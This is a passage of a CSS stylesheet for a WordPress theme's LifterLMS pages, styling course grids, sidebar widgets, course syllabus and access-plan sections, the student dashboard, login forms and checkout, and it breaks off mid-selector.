.llms-loop .llms-loop-list .llms-loop-item {
  border: solid 1px #eaeaea;
  width: 100%;
  font-family: 'Poppins', sans-serif;
  color: #787f88;
  margin-bottom: 0px;
  border-radius: 4px;
  overflow: hidden;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content {
  margin: 0;
  padding: 0;
  background: #fff;
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content iframe {
  min-height: 200px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link img.wp-post-image {
  min-height: 200px;
  object-fit: cover;
  width: 100%;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .llms-progress-bar {
  background: white;
  height: 7px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .progress-bar-complete {
  background: #ecb101;
  border-radius: 0px 4px 4px 0px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-title {
  padding: 10px 20px 0px;
  font-size: 18px;
  font-weight: 500;
  color: #787f88;
  transition: all 0.3s ease;
  line-height: 1.2;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer {
  padding: 10px 10px 20px;
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer .name {
  text-transform: capitalize;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer p,
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer span {
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item:hover .llms-loop-title {
  color: #ecb101 !important;
}
.llms-loop .cols-1 {
  grid-template-columns: repeat(1, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-1 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-1 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-2 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-3 {
  grid-template-columns: repeat(3, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-3 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-3 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-5 {
  grid-template-columns: repeat(5, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-5 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-5 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.llms-loop .cols-6 {
  grid-template-columns: repeat(6, 1fr);
}
@media (max-width: 992px) {
  .llms-loop .cols-6 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .llms-loop .cols-6 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.lifter-conent-area .widget {
  border: solid 1px #eaeaea;
  padding: 20px;
  border-radius: 4px;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  list-style-type: none;
}
.lifter-conent-area .widget img {
  border-radius: 50%;
}
.lifter-conent-area .widget .widgettitle {
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 18px;
  margin-bottom: 5px;
  padding-bottom: 15px;
  border-bottom: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .widget a {
  color: #787f88;
  transition: all 0.3s ease;
}
.lifter-conent-area .widget a:hover {
  color: #ecb101;
}
.lifter-conent-area .widget ul,
.lifter-conent-area .widget ol {
  padding: 0;
  transition: all 0.3s ease;
  margin-bottom: 0;
  margin-left: 0;
}
.lifter-conent-area .widget ul li,
.lifter-conent-area .widget ol li {
  list-style-type: none;
  border-bottom: solid 1px #eaeaea;
  padding: 10px 0px;
  transition: all 0.3s ease;
}
.lifter-conent-area .widget ul li:last-child,
.lifter-conent-area .widget ol li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
.lifter-conent-area .widget .section-header {
  color: #787f88;
}
.lifter-conent-area .widget .section-header .llms-collapse-caret {
  margin-right: 5px;
}
.lifter-conent-area .widget .section-header .section-title {
  font-family: 'Poppins', sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.lifter-conent-area .widget .llms-lesson .llms-lesson-complete.done {
  color: #fec009;
}
.lifter-conent-area .widget .llms-lesson .lesson-title.done a {
  text-decoration: none;
  color: #aeb2b8;
}
.lifter-conent-area .widget .llms-course-outline .llms-syllabus-footer {
  padding-top: 15px;
}
.lifter-conent-area .widget .llms-course-outline .current-lesson .lesson-title {
  font-weight: 500;
}
.lifter-conent-area .widget .llms-progress {
  margin: 20px 0px 10px;
}
.lifter-conent-area .widget .llms-progress .llms-progress-bar {
  background-color: #eaeaea;
  border-radius: 4px;
  height: 10px;
}
.lifter-conent-area .widget .llms-progress .llms-progress-bar .progress-bar-complete {
  border-radius: 4px;
  background: #fec009;
}
.lifter-conent-area .widget .bbp-author-avatar {
  margin-right: 7px;
}
.lifter-conent-area .widget button.user-submit {
  padding: 4px 20px;
  border-color: transparent;
  border-radius: 4px;
  background-color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post {
  font-family: 'Poppins', sans-serif;
}
.lifter-conent-area .lifter-single-course-post .course-title {
  font-size: 32px;
  padding: 30px 0px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post a {
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post a:hover {
  color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .entry-content {
  margin-bottom: 30px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-meta-title {
  font-weight: 500;
  color: #787f88;
  margin-bottom: 10px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-video-wrapper {
  margin: 15px 0px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-meta-info .llms-meta span {
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-instructor-info .llms-author {
  border-color: #eaeaea;
  border: solid 1px #eaeaea;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-instructor-info .llms-author .name {
  text-transform: capitalize;
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-instructor-info .avatar {
  border-color: #eaeaea;
  background: transparent;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-instructor-info,
.lifter-conent-area .lifter-single-course-post .entry-content .wp-block-llms-course-progress,
.lifter-conent-area .lifter-single-course-post .entry-content .wp-block-llms-course-continue-button,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plans {
  margin: 15px 0px;
  display: inline-block;
  width: 100%;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-course-continue-button {
  background: #ecb101;
  color: white;
  border-radius: 4px;
  padding: 10px 30px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper {
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper a {
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-section-title {
  padding: 10px 15px;
  text-align: left;
  border: solid 1px #eaeaea;
  background: #f2f2f2;
  color: #787f88;
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview {
  width: 100%;
  margin-top: 0;
  border: solid 1px #eaeaea;
  border-top: none;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link-locked {
  box-shadow: none;
  min-height: auto;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link {
  display: flex;
  align-items: center;
  flex-flow: row-reverse;
  padding: 10px 15px;
  background: #f7f7f7;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:before,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:after {
  content: none;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .clear {
  width: auto;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra {
  float: none;
  width: 100%;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra {
  text-align: right;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-extra .llms-lesson-counter {
  margin-bottom: 0;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main {
  display: flex;
  align-items: center;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-complete {
  margin: 0;
  margin-bottom: 0;
  font-size: 18px;
  margin-right: 7px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-title {
  margin: 0;
  font-weight: 400;
  font-size: 16px;
  color: #787f88;
  transition: all 0.3s ease;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:hover .llms-lesson-title {
  color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview.is-complete .llms-lesson-complete {
  color: #fec009;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan ul,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan ol {
  padding: 0;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer {
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  border-top: none;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .stamp,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer .stamp {
  border-radius: 4px;
  padding: 2px 6px;
  background: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .trial .lifterlms-price,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer .trial .lifterlms-price {
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content {
  border-bottom: none;
  padding: 0px 0px 20px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title {
  background: #f2f2f2;
  color: #787f88;
  border-top: solid 1px #eaeaea;
  border-bottom: solid 1px #eaeaea;
  font-weight: 700;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .lifterlms-price {
  font-weight: 500;
  font-size: 20px;
  display: inline-block;
  margin: 3px 0px 5px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul {
  padding: 0px 15px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-description ul li {
  text-align: left;
  border-color: #eaeaea;
  padding: 5px 0px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer {
  padding-bottom: 15px;
  background: #f2f2f2;
  border-top: solid 1px #eaeaea;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer a.button {
  display: inline-block;
  background: #ecb101;
  border-radius: 4px;
  transition: all 0.3s ease;
  padding: 10px 30px;
  color: white;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer a.button:hover {
  background: #d39e01;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-restrictions a {
  color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress {
  margin: 20px 0px 10px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress .llms-progress-bar {
  background-color: #eaeaea;
  border-radius: 4px;
  height: 10px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress .llms-progress-bar .progress-bar-complete {
  border-radius: 4px;
  background: #fec009;
}
.lifter-conent-area .lifter-single-course-post .entry-footer-body {
  background: transparent;
  padding: 0;
  margin-top: 20px;
}
.lifter-conent-area .lifter-single-course-post .entry-footer-body .social-share a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  padding: 0;
  border-radius: 4px;
  margin-left: 5px;
  background: #f7f7f7;
  border: solid 1px #eaeaea;
  color: #787f88;
}
.lifter-conent-area .lifter-single-course-post .entry-footer-body .social-share a:hover {
  color: #ecb101;
}
.lifter-conent-area .lifter-single-course-post .review_box h3 {
  font-size: 16px;
  font-weight: 500;
}
.lifter-conent-area .lifter-single-course-post .review_box input[type="text"],
.lifter-conent-area .lifter-single-course-post .review_box textarea {
  border: solid 1px #eaeaea;
  font-weight: normal;
  padding: 10px;
  border-radius: 4px;
  background: transparent;
  font-size: 14px;
}
.lifter-conent-area .lifter-single-course-post .review_box input[type="submit"] {
  margin-top: 15px;
}
.lifter-conent-area .lifter-single-course-post input[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border: none;
}
.lifter-conent-area .widget_display_stats dl {
  display: grid;
  grid-template-columns: 1fr minmax(30px, 50px);
  grid-gap: 10px;
  align-items: center;
}
.lifter-conent-area .widget_display_stats dl dt,
.lifter-conent-area .widget_display_stats dl dd,
.lifter-conent-area .widget_display_stats dl strong {
  font-weight: normal;
  color: #787f88;
}
.lifter-conent-area .widget_display_stats dl dt {
  position: relative;
}
.lifter-conent-area .widget_display_stats dl dt span {
  background: #fff;
  padding: 0px 10px 0px 0px;
}
.lifter-conent-area .widget_display_stats dl dt:after {
  content: "";
  width: 100%;
  height: 1px;
  border-top: dotted 1px #c4c4c4;
  position: absolute;
  right: -30px;
  top: 50%;
  z-index: -1;
}
.lifter-conent-area .widget_display_stats dl dd {
  text-align: right;
  margin: 0;
}
.lifter-conent-area .widget_display_stats dl strong {
  border-radius: 50px;
  display: inline-block;
  line-height: 30px;
  font-size: 12px;
  border: none;
  color: #787f88;
  text-align: right;
}
.lifter-conent-area .widget_display_search form {
  font-size: 16px;
  font-family: 'Poppins', sans-serif;
  margin-top: 15px;
}
.lifter-conent-area .widget_display_search form div {
  display: flex;
  align-items: center;
}
.lifter-conent-area .widget_display_search form div input[type="text"] {
  border-radius: 4px 0px 0px 4px;
  padding: 6px 15px;
}
.lifter-conent-area .widget_display_search form div .button {
  padding: 6px 15px;
  border-radius: 0px 4px 4px 0px;
  font-weight: 500;
  background: #f2f2f2;
  color: #787f88;
  border: solid 1px #eaeaea;
  border-left: none;
}
.lifter-conent-area .widget_display_replies .bbp-author-avatar {
  margin-right: 7px;
}
.lifter-conent-area .llms-meta-info {
  border-left: solid 5px #eaeaea;
  padding-left: 20px;
}
.lifter-conent-area .llms-meta-info .llms-meta {
  margin: 5px 0px;
}
.lifter-conent-area #old_reviews {
  margin: 30px 0px;
}
.lifter-conent-area #old_reviews h3 {
  color: #787f88;
}
.lifter-conent-area #old_reviews .llms_review {
  background: #f7f7f7 !important;
  padding: 20px !important;
  font-family: 'Poppins', sans-serif;
}
.lifter-conent-area #old_reviews .llms_review h5 {
  font-size: 18px !important;
}
.lifter-conent-area #old_reviews .llms_review p {
  margin: 0;
  font-size: 16px;
}
.lifter-conent-area #thank_you_box h2 {
  font-size: 20px;
  color: #787f88;
}
.lifter-conent-area .single-course-style-2 .title.course-title {
  text-align: center;
  margin: 30px 0px 50px;
  padding: 0;
}
@media (min-width: 768px) {
  .lifter-conent-area .single-course-style-2 .title.course-title {
    font-size: 64px;
    font-weight: bold;
  }
}
@media (min-width: 768px) {
  .lifter-conent-area .single-course-style-2 .entry-content,
  .lifter-conent-area .single-course-style-2 .entry-footer-body {
    width: 70%;
    margin: 0 auto;
  }
}
.lifter-conent-area .single-course-style-2 .entry-footer-body {
  margin-top: 30px !important;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title {
  color: #192A56;
}
.llms-lesson-preview .llms-icon-free {
  margin-right: 12px;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link,
.lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content {
  background: #fff;
}
.llms-button-action {
  background: #f8954f;
}
.lifter-conent-area .lifter-single-course-post .course-title {
  color: #192A56;
  font-weight: 700;
}
.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-section-title {
  color: #192A56;
  font-weight: 700;
}
.logged-in .lifterlms .llms-student-dashboard {
  grid-template-columns: minmax(min-content, 300px) 1fr;
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-1 {
  grid-template-columns: repeat(1, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-1 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-3 {
  grid-template-columns: repeat(3, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-3 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-5 {
  grid-template-columns: repeat(5, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-5 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-6 {
  grid-template-columns: repeat(6, 1fr);
}
@media (max-width: 767px) {
  .logged-in .lifterlms .llms-student-dashboard .llms-loop .cols-6 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.logged-in .lifterlms .llms-sd-grades th {
  font-weight: 500;
}
.logged-in .lifterlms .llms-sd-grades .progress-bar-complete {
  background-color: #ecb101;
}
.logged-in .lifterlms .llms-sd-grades .llms-donut {
  color: #ecb101;
}
.logged-in .lifterlms .llms-sd-grades .llms-donut svg path {
  stroke: #ecb101;
}
.logged-in .lifterlms .llms-sd-grades .llms-table-sort button[type="submit"] {
  margin: 15px 0px 10px;
}
.lifterlms .llms-student-dashboard {
  display: grid;
  font-family: 'Poppins', sans-serif;
  grid-gap: 30px;
  margin-bottom: 50px;
}
.lifterlms .llms-student-dashboard .llms-sd-header {
  position: relative;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-title {
  position: absolute;
  left: 100%;
  top: 0;
  margin: 0;
  display: none;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items {
  border: solid 1px #eaeaea;
  background: #f7f7f7;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items li {
  display: inline-block;
  width: 100%;
  padding: 5px 15px 10px;
  margin: 5px 0px;
  border-bottom: solid 1px #eaeaea;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items li:last-child {
  border-bottom: none;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items li .llms-sep {
  display: none;
}
.lifterlms .llms-student-dashboard .llms-sd-header .llms-sd-items li.current a {
  color: #ecb101;
}
.lifterlms .llms-student-dashboard .llms-sd-section {
  margin: 0px 0px 50px;
}
.lifterlms .llms-student-dashboard .llms-sd-section .llms-sd-section-title {
  font-size: 20px;
  font-weight: 500;
}
.lifterlms .llms-student-dashboard .llms-sd-section footer a.llms-button-secondary {
  padding: 10px 30px;
  border-radius: 4px;
  display: inline-block;
}
.lifterlms .llms-student-dashboard .llms-sd-section footer a.llms-button-secondary:hover {
  background: #ecb101;
  color: white;
}
.lifterlms .llms-student-dashboard .llms-sd-section:last-child {
  margin-bottom: 0px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list {
  display: grid;
  grid-gap: 20px;
  margin: 15px 0px 30px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list:before,
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list:after {
  content: none;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item {
  border: solid 1px #eaeaea;
  width: 100%;
  font-family: 'Poppins', sans-serif;
  color: #787f88;
  margin-bottom: 0px;
  border-radius: 4px;
  overflow: hidden;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content {
  margin: 0;
  padding: 0;
  background: #fff;
  color: #787f88;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content iframe {
  min-height: 200px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link img.wp-post-image {
  min-height: 200px;
  object-fit: cover;
  width: 100%;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .llms-progress-bar {
  background: white;
  height: 7px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .progress-bar-complete {
  background: #ecb101;
  border-radius: 0px 4px 4px 0px;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-title {
  padding: 10px 20px 0px;
  font-size: 18px;
  font-weight: 500;
  color: #787f88;
  transition: all 0.3s ease;
  line-height: 1.2;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer {
  padding: 10px 10px 20px;
  color: #787f88;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer .name {
  text-transform: capitalize;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer p,
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer span {
  color: #787f88;
}
.lifterlms .llms-student-dashboard .llms-loop .llms-loop-list .llms-loop-item:hover .llms-loop-title {
  color: #ecb101 !important;
}
.lifterlms .llms-student-dashboard .llms-loop .cols-3 {
  grid-template-columns: repeat(3, 1fr);
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item {
  border-left: solid 1px #eaeaea;
  border-right: solid 1px #eaeaea;
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification {
  padding: 15px 20px;
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification-aside {
  max-width: 35px;
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification-aside .llms-notification-icon {
  width: 30px;
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification-title {
  margin-bottom: 5px;
}
.lifterlms .llms-student-dashboard .llms-notification-list .llms-notification-list-item .llms-notification-footer {
  margin-top: 0px;
}
.lifterlms .llms-student-dashboard form.edit-account {
  background: white;
  padding: 20px;
}
.lifterlms .llms-student-dashboard form.edit-account input {
  font-weight: 400;
}
.lifterlms .llms-student-dashboard form.edit-account button[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  margin-top: 15px;
}
.lifterlms .llms-student-dashboard input {
  font-weight: 400;
}
.lifterlms .llms-student-dashboard button[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border: none;
}
.lifterlms .llms-student-dashboard .orders-table tr {
  background: white;
}
.lifterlms .llms-student-dashboard .orders-table a.llms-button-primary {
  background: #ecb101;
  color: white;
  padding: 5px 15px;
  border-radius: 4px;
  border: none;
}
.lifterlms .llms-person-login-form-wrapper,
.lifterlms .llms-new-person-form-wrapper {
  background: #fff;
  border: solid 1px #eaeaea;
  padding: 30px;
  border-radius: 4px;
}
.lifterlms .llms-person-login-form-wrapper .llms-form-heading,
.lifterlms .llms-new-person-form-wrapper .llms-form-heading {
  font-size: 20px;
  font-weight: 500;
  color: #787f88;
}
.llms-person-login-form-wrapper,
.llms-new-person-form-wrapper {
  background: #fff;
  border: solid 1px #eaeaea;
  padding: 30px;
  border-radius: 4px;
}
.llms-person-login-form-wrapper .llms-form-heading,
.llms-new-person-form-wrapper .llms-form-heading {
  font-size: 20px;
  font-weight: 500;
  color: #787f88;
}
.llms-person-login-form-wrapper button[type="submit"],
.llms-new-person-form-wrapper button[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border: none;
}
.llms-loop .llms-loop-list {
  display: grid;
  grid-gap: 20px;
  margin: 15px 0px 30px;
}
.llms-loop .llms-loop-list:before,
.llms-loop .llms-loop-list:after {
  content: none;
}
.llms-loop .llms-loop-list .llms-loop-item {
  border: solid 1px #eaeaea;
  width: 100%;
  font-family: 'Poppins', sans-serif;
  color: #787f88;
  margin-bottom: 0px;
  border-radius: 4px;
  overflow: hidden;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content {
  margin: 0;
  padding: 0;
  background: #fff;
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content iframe {
  min-height: 200px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link img.wp-post-image {
  min-height: 200px;
  object-fit: cover;
  width: 100%;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .llms-progress-bar {
  background: white;
  height: 7px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-progress .progress-bar-complete {
  background: #ecb101;
  border-radius: 0px 4px 4px 0px;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-title {
  padding: 10px 20px 0px;
  font-size: 18px;
  font-weight: 500;
  color: #787f88;
  transition: all 0.3s ease;
  line-height: 1.2;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer {
  padding: 10px 10px 20px;
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer .name {
  text-transform: capitalize;
}
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer p,
.llms-loop .llms-loop-list .llms-loop-item .llms-loop-item-content .llms-loop-link .llms-loop-item-footer span {
  color: #787f88;
}
.llms-loop .llms-loop-list .llms-loop-item:hover .llms-loop-title {
  color: #ecb101 !important;
}
.llms-loop .cols-3 {
  grid-template-columns: repeat(3, 1fr);
}
.llms-checkout-wrapper {
  margin: 0px 0px 50px;
}
.llms-checkout-wrapper .llms-checkout-section {
  border: solid 1px #eaeaea;
}
.llms-checkout-wrapper .llms-checkout-section .llms-form-heading {
  font-size: 18px;
  background: #f2f2f2;
  margin: 0;
  color: #787f88;
  font-weight: 500;
  border-bottom: solid 1px #eaeaea;
}
.llms-checkout-wrapper .llms-checkout-section .llms-checkout-section-content {
  margin: 0;
  padding: 15px;
  background: #fff;
}
.llms-checkout-wrapper .llms-checkout-section .llms-checkout-section-content li {
  margin-bottom: 10px;
}
.llms-checkout-wrapper .llms-checkout-section .llms-checkout-section-content .llms-label {
  font-weight: 500;
  font-size: 16px;
  font-variant: normal;
  font-family: 'Poppins', sans-serif;
  text-transform: capitalize;
}
.llms-checkout-wrapper .llms-checkout-section .llms-checkout-section-content.llms-form-fields {
  margin: 0;
  padding: 15px;
  background: #fff;
}
.llms-checkout-wrapper button[type="submit"] {
  background: #ecb101;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border: none;
}
.llms-checkout-wrapper form.llms-checkout,
.llms-checkout-wrapper form.llms-login {
  background: transparent;
  margin: 10px 0px;
}
.llms-checkout-wrapper form.llms-checkout input,
